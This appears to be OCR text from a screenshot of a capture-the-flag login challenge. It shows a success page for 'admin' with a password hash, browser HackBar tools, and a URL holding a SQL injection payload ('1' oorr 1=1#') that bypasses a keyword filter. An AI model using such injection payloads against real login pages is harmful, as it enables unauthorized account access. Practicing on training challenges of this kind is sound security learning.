 GO TO WORK, GET MARRIED
Login Success!
HAVE SOME KIDS, PAY YOUR
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello admin！
Your password is
'10885e813adca1c7040a28dbc91e4d88'
Syclover @ cl4y
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://bcbed685-f7f5-4e2f-a2fb-28f9b2c494ec.node3.buuoj.cn/check.php?username=1' oorr 1=1%23&password=1